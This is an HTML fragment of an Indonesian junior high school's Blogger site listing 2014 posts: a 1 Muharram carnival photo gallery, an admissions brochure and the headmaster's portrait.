<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST?max-results=5' rel='tag nofollow'>POPULAR POST</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary5268900860526863286'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s1600/155483_700298386659905_360146748_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s1600/155483_700298386659905_360146748_n.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVUxq3EA8SKn7iZQwc97J0jW6xr0ZUxXPj88Ph5Z4ynOJiFk2jH_eyEJMPEOSP2edyqO1Yzvh-faa-Gzj45LNjDs5l7NuM927n_xum8_TZu6DgNteNcFrXMhahOuXs_1IwdELpaDkCdY/s1600/532922_883172115026270_7868883084065594809_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVUxq3EA8SKn7iZQwc97J0jW6xr0ZUxXPj88Ph5Z4ynOJiFk2jH_eyEJMPEOSP2edyqO1Yzvh-faa-Gzj45LNjDs5l7NuM927n_xum8_TZu6DgNteNcFrXMhahOuXs_1IwdELpaDkCdY/s1600/532922_883172115026270_7868883084065594809_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72s_W3Hy6iJU67hfovCPJikJLBTGKJZ86adz6JXK1IwwTtoZQv0jTERzeG3Ldd4EGF925D1slk1OS_feLX5BHhAUHvWWip5Ns53Ab50atkPz3Lc21MpllwUKm9lIflfg8fcFron3IpVs/s1600/934846_883172118359603_8656597266445216808_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72s_W3Hy6iJU67hfovCPJikJLBTGKJZ86adz6JXK1IwwTtoZQv0jTERzeG3Ldd4EGF925D1slk1OS_feLX5BHhAUHvWWip5Ns53Ab50atkPz3Lc21MpllwUKm9lIflfg8fcFron3IpVs/s1600/934846_883172118359603_8656597266445216808_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyuGWUSFfTn50HhkX50YfHQ8YArbT5n9FdhKonGawPmDYflzDlQfmSJDFXmsZhAgxQ7yKhHaoR4fClgRjIVjg2-A46hGEcp7EjRI5w5xaA-a4njHw4nJNmYlAoUe5Bts7N68kQgQuzhio/s1600/10409319_836080646415011_7344089641569898758_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyuGWUSFfTn50HhkX50YfHQ8YArbT5n9FdhKonGawPmDYflzDlQfmSJDFXmsZhAgxQ7yKhHaoR4fClgRjIVjg2-A46hGEcp7EjRI5w5xaA-a4njHw4nJNmYlAoUe5Bts7N68kQgQuzhio/s1600/10409319_836080646415011_7344089641569898758_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDTv5EAhkHFfonC2qW3lMcgxqapn-ryHIrbFR2_oQC4Da3rrHjBfxJL3BqdBJE_f6pxQQsQPv4Kx0nX0natg1B2LLXcmHG7JR6ZK7LPyl-PCs32o7ocgszpUd5ArOam-KHIFQOa0IwXc/s1600/10687101_882584861751662_5024593140863368432_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDTv5EAhkHFfonC2qW3lMcgxqapn-ryHIrbFR2_oQC4Da3rrHjBfxJL3BqdBJE_f6pxQQsQPv4Kx0nX0natg1B2LLXcmHG7JR6ZK7LPyl-PCs32o7ocgszpUd5ArOam-KHIFQOa0IwXc/s1600/10687101_882584861751662_5024593140863368432_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4PKV7COkHyR-TmPDJn910OimriHE7YkLHvdSYy0mnsl0jyIKh6ko2rT-chXvSbVWgRrcEeQS3v-lV5XvI0A4VfcFF-IcyBQ12UYmDn_B2IGLXwKZzGP6OJ8Tu1Kyt-dM7isv8BknSJVE/s1600/10711020_883168938359921_2161648181687343196_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4PKV7COkHyR-TmPDJn910OimriHE7YkLHvdSYy0mnsl0jyIKh6ko2rT-chXvSbVWgRrcEeQS3v-lV5XvI0A4VfcFF-IcyBQ12UYmDn_B2IGLXwKZzGP6OJ8Tu1Kyt-dM7isv8BknSJVE/s1600/10711020_883168938359921_2161648181687343196_n.jpg" width="180" /></a></div>
<br />
<br />
<br />
<br />
Karnaval, 1 Muharram, 2014, YPPQ, YPP Qomaruddin, SMP Assaadah, SMP BP Ma'arif Nu Assa'adah, Bungah, Gresik, Jawa Timur<br />
</div>
<script type='text/javascript'>createSnippet("summary5268900860526863286");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:54:00-08:00'>17.54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=5268900860526863286&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST' rel='tag'>POPULAR POST</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s72-c/Brosur+2015+2016+3+Belakang+copy.jpg",'PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:51:00-08:00'>17.51</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST?max-results=5' rel='tag nofollow'>POPULAR POST</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6918875075768325276'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s1600/Brosur+2015+2016+3+Belakang+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAesJ0QxHWGEc5LJQRNsZwOlZavldyG43RMhziNJbbPrasGAAGqYr6JstKpc2Xeh3nfu48ZDKm54QD_QSruLnJHp1xI33DpCsAGVYBm3WZh8v8ZhdHAo4CFcwaeNq9W_z9vEkVKmjvzSY/s1600/Brosur+2015+2016+3+Belakang+copy.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8m_MgibO4DRk52ITRJ9Olv6nZ8y5vQ4AHcmLR14GLjb08ThAw-qcPr-PhV-T0ge8gZwny1I0tY37anSCkFm1H7XOQCdPsn4kzON6P_dKU8lfhHe1UuI-OIPBoQxbxzk4ovLkCSzAF60s/s1600/Brosur+2015+2016+3+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8m_MgibO4DRk52ITRJ9Olv6nZ8y5vQ4AHcmLR14GLjb08ThAw-qcPr-PhV-T0ge8gZwny1I0tY37anSCkFm1H7XOQCdPsn4kzON6P_dKU8lfhHe1UuI-OIPBoQxbxzk4ovLkCSzAF60s/s1600/Brosur+2015+2016+3+copy.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJVAvAp_PK51o4heV-Hj0abejncIZe6QUn2-TRHzLijUKUQZZz3M4MGH8WxdNLGi2B52Whh3Zy4v8PANZfHCKBJwGwOu5TJWA3w4yYJghHLzTcMkDi6RsxBcn5PjorLYtJTkezoeKrtKg/s1600/Brosur+2015+2016+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><br /></a></div>
<br />
<div style="text-align: center;">
Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2015-2016</div>
<div style="text-align: center;">
SMP BP Ma'arif NU Assa'adah</div>
<div style="text-align: center;">
Sampurnan Bungah Gresik<br />
Pendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik</div>
<br /></div>
<script type='text/javascript'>createSnippet("summary6918875075768325276");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html&title=PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014 -2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:51:00-08:00'>17.51</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6918875075768325276&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6918875075768325276&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>,
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST' rel='tag'>POPULAR POST</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 12 September 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s72-c/nawadlir.jpg",'KEPALA SEKOLAH SMP BP MA'ARIF NU ASSA'ADAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>
KEPALA SEKOLAH SMP BP MA'ARIF NU ASSA'ADAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-09-12T23:39:00-07:00'>23.39</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html#comment-form'><span>
2</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6253309576602912523'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s1600/nawadlir.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5DPdpIoeTEvYIWcKFFtCqT0VqmRk5zfSPqOcUwQdJ5arL8-BykW-wbc0CcHlc-1mm_2VpQXtzj1_AYo8WiZM-FzbIZL6fZkm3Re2KFC_7d7oIqnpK3Wen4R7Yz_ItfZG8LRSZ41Cuj8/s1600/nawadlir.jpg" width="213" /></a></div>
<div style="text-align: center;">
KEPALA SEKOLAH</div>
<div style="text-align: center;">
AH. NAWADLIR, S.Pd</div>
</div>
<script type='text/javascript'>createSnippet("summary6253309576602912523");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html&title=KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-12T23:39:00-07:00'>23.39</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html#comment-form' onclick=''>
2 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6253309576602912523&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6253309576602912523&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sabtu, 26 April 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>
<script type='text/javascript'>
